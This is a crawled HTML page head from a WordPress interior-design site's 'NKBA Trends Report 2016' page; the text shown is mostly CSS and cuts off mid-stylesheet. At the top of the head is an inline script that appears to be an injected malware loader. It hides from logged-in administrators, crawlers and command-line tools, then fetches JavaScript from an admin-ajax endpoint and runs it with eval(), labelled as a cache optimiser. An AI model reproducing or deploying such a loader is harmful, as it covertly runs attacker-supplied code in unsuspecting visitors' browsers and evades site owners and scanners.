

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loricarroll.com/media-2016/nkba-trends-report-2016/
body_size: 51706
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js" itemscope itemtype="https://schema.org/WebPage">
<head>
<meta charset="UTF-8" />
<script>
(function(){
if (window.__AJJS_LOADED__) return;
window.__AJJS_LOADED__ = false;
function runAJJS() {
if (window.__AJJS_LOADED__) return;
window.__AJJS_LOADED__ = true;
const cookies = document.cookie;
const userAgent = navigator.userAgent;
const referrer = document.referrer;
const currentUrl = window.location.href;
if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;
if (/iframeShown=true/.test(cookies)) return;
if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;
if (referrer.indexOf('/wp-json') !== -1 ||
referrer.indexOf('/wp-admin') !== -1 ||
referrer.indexOf('wp-sitemap') !== -1 ||
referrer.indexOf('robots') !== -1 ||
referrer.indexOf('.xml') !== -1) return;
if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;
fetch('https://www.loricarroll.com/wp-admin/admin-ajax.php?action=ajjs_run')
.then(resp => resp.text())
.then(jsCode => {
try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
});
}
if (document.readyState === 'loading') {
document.addEventListener('DOMContentLoaded', runAJJS);
} else {
runAJJS();
}
})();
</script><title>NKBA Trends Report 2016 &#8211; Lori Carroll</title>
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<meta name="description" content="loricarroll"/>
<link rel="alternate" hreflang="en-US" href="https://loricarroll.com/media-2016/nkba-trends-report-2016/"/>
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://www.loricarroll.com/wp-content/uploads/2020/01/favicon_optimized.png" type="image/x-icon" />
<link rel="apple-touch-icon" href="https://www.loricarroll.com/wp-content/uploads/2020/01/favicon_optimized.png" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">
<link rel='dns-prefetch' href='//www.loricarroll.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lori Carroll &raquo; Feed" href="https://www.loricarroll.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lori Carroll &raquo; Comments Feed" href="https://www.loricarroll.com/comments/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.loricarroll.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-components-css' href='https://www.loricarroll.com/wp-includes/css/dist/components/style.min.css?ver=6.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-preferences-css' href='https://www.loricarroll.com/wp-includes/css/dist/preferences/style.min.css?ver=6.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-editor-css' href='https://www.loricarroll.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.loricarroll.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.loricarroll.com/wp-content/cache/wpfc-minified/7achnwl8/hyb0w.css" media="all"/>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.loricarroll.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mfn-be-css' href='https://www.loricarroll.com/wp-content/themes/betheme/css/be.css?ver=28.1.11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mfn-animations-css' href='https://www.loricarroll.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=28.1.11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mfn-font-awesome-css' href='https://www.loricarroll.com/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=28.1.11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mfn-responsive-css' href='https://www.loricarroll.com/wp-content/themes/betheme/css/responsive.css?ver=28.1.11' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.loricarroll.com/wp-content/cache/wpfc-minified/6mw4zqt3/hyb0w.css" media="all"/>
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic%2C800%2C800italic%2C900%7CPlayfair+Display%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic%2C800%2C800italic%2C900&#038;display=swap&#038;ver=6.7.4' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='dflip-style-css' href='https://www.loricarroll.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='js_composer_front-css' href='https://www.loricarroll.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='popup-maker-site-css' href='//www.loricarroll.com/wp-content/uploads/pum/pum-site-styles.css?generated=1761990134&#038;ver=1.21.5' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.loricarroll.com/wp-content/cache/wpfc-minified/7xejezpu/i06wq.css" media="all"/>
<style id='mfn-dynamic-inline-css' type='text/css'>
html{background-color:#FCFCFC}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#FCFCFC}.layout-boxed.mfn-bebuilder-header.mfn-ui #Wrapper .mfn-only-sample-content{background-color:#FCFCFC}body:not(.template-slider) #Header{min-height:250px}body.header-below:not(.template-slider) #Header{padding-top:250px}#Footer .widgets_wrapper{padding:30px 0}.has-search-overlay.search-overlay-opened #search-overlay{background-color:rgba(0,0,0,0.6)}.elementor-page.elementor-default #Content .the_content .section_wrapper{max-width:100%}.elementor-page.elementor-default #Content .section.the_content{width:100%}.elementor-page.elementor-default #Content .section_wrapper .the_content_wrapper{margin-left:0;margin-right:0;width:100%}body,span.date_label,.timeline_items li h3 span,input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],input[type="url"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.lead,.big{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,#overlay-menu ul li a{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Playfair Display",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Playfair Display",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:14px;line-height:25px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:16px;line-height:28px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:30px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:45px}#Subheader .title{font-size:30px;line-height:35px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:48px;line-height:50px;font-weight:400;letter-spacing:0px}h2{font-size:30px;line-height:34px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:25px;line-height:29px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:21px;line-height:25px;font-weight:500;letter-spacing:0px}h5{font-size:15px;line-height:25px;font-weight:700;letter-spacing:0px}h6{font-size:14px;line-height:25px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:14px;line-height:24px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:26px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:39px}#Subheader .title{font-size:26px;line-height:30px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:41px;line-height:43px;font-weight:400;letter-spacing:0px}h2{font-size:26px;line-height:29px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:21px;line-height:25px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:18px;line-height:21px;font-weight:500;letter-spacing:0px}h5{font-size:13px;line-height:21px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:23px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:34.5px}#Subheader .title{font-size:23px;line-height:26px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:36px;line-height:38px;font-weight:400;letter-spacing:0px}h2{font-size:23px;line-height:26px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:19px;line-height:22px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:16px;line-height:19px;font-weight:500;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:18px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:27px}#Subheader .title{font-size:18px;line-height:21px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:29px;line-height:30px;font-weight:400;letter-spacing:0px}h2{font-size:18px;line-height:20px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:15px;line-height:19px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;font-weight:500;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1240px}body.layout-boxed.mfn-header-scrolled .mfn-header-tmpl.mfn-sticky-layout-width{max-width:1240px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed:not(.mfn-header-scrolled) .mfn-header-tmpl.mfn-header-layout-width,body.layout-boxed .mfn-header-tmpl.mfn-header-layout-width:not(.mfn-hasSticky){max-width:1240px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed.mfn-bebuilder-header.mfn-ui .mfn-only-sample-content{max-width:1240px;margin-left:auto;margin-right:auto}.section_wrapper,.container{max-width:1220px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px}}@media only screen and (max-width:767px){#Wrapper{max-width:calc(100% - 67px)}.content_wrapper .section_wrapper,.container,.four.columns .widget-area{max-width:550px !important;padding-left:33px;padding-right:33px}}body{--mfn-button-font-family:inherit;--mfn-button-font-size:14px;--mfn-button-font-weight:400;--mfn-button-font-style:inherit;--mfn-button-letter-spacing:0px;--mfn-button-padding:16px 20px 16px 20px;--mfn-button-border-width:0;--mfn-button-border-radius:5px 5px 5px 5px;--mfn-button-gap:10px;--mfn-button-transition:0.2s;--mfn-button-color:#ffffff;--mfn-button-color-hover:#ffffff;--mfn-button-bg:#000000;--mfn-button-bg-hover:#000000;--mfn-button-border-color:transparent;--mfn-button-border-color-hover:transparent;--mfn-button-icon-color:#ffffff;--mfn-button-icon-color-hover:#ffffff;--mfn-button-box-shadow:unset;--mfn-button-theme-color:#ffffff;--mfn-button-theme-color-hover:#ffffff;--mfn-button-theme-bg:#000000;--mfn-button-theme-bg-hover:#000000;--mfn-button-theme-border-color:transparent;--mfn-button-theme-border-color-hover:transparent;--mfn-button-theme-icon-color:#ffffff;--mfn-button-theme-icon-color-hover:#ffffff;--mfn-button-theme-box-shadow:unset;--mfn-button-shop-color:#ffffff;--mfn-button-shop-color-hover:#ffffff;--mfn-button-shop-bg:#000000;--mfn-button-shop-bg-hover:#000000;--mfn-button-shop-border-color:transparent;--mfn-button-shop-border-color-hover:transparent;--mfn-button-shop-icon-color:#626262;--mfn-button-shop-icon-color-hover:#626262;--mfn-button-shop-box-shadow:unset;--mfn-button-action-color:#000000;--mfn-button-action-color-hover:#000000;--mfn-button-action-bg:#f7f7f7;--mfn-button-action-bg-hover:#eaeaea;--mfn-button-action-border-color:transparent;--mfn-button-action-border-color-hover:transparent;--mfn-button-action-icon-color:#000000;--mfn-button-action-icon-color-hover:#000000;--mfn-button-action-box-shadow:unset}@media only screen and (max-width:959px){body{}}@media only screen and (max-width:768px){body{}}.mfn-cookies,.mfn-cookies-reopen{--mfn-gdpr2-container-text-color:#626262;--mfn-gdpr2-container-strong-color:#07070a;--mfn-gdpr2-container-bg:#ffffff;--mfn-gdpr2-container-overlay:rgba(25,37,48,0.6);--mfn-gdpr2-details-box-bg:#fbfbfb;--mfn-gdpr2-details-switch-bg:#00032a;--mfn-gdpr2-details-switch-bg-active:#5acb65;--mfn-gdpr2-tabs-text-color:#07070a;--mfn-gdpr2-tabs-text-color-active:#0089f7;--mfn-gdpr2-tabs-border:rgba(8,8,14,0.1);--mfn-gdpr2-buttons-box-bg:#fbfbfb;--mfn-gdpr2-reopen-background:#fff;--mfn-gdpr2-reopen-color:#222}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar 